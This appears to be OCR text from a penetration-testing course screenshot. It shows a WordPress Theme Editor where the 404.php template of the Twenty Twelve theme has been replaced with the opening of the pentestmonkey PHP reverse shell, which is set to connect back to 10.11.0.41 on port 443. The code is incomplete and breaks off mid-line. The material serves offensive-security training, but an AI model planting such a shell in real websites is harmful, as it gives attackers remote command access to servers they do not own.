 10.11.1.234/wp-admin/theme-editor.php?file=404.php&t
Most Visited Getting Started Offensive Security For... Crackpot: Your passwo... My Offensive Security |...
Business Statistics + New Howdy, Co
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
File edited successfully.
Twenty Twelve: 404 Template (404.php)
Select theme to edit: Twenty Twelve Select
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and
port.
// The recipient will be given a shell running as the current user (apache
normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will
fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl,
posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.0.41'; // CHANGE THIS
$port = 443; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell =
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-status.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
https://t.me/learningnets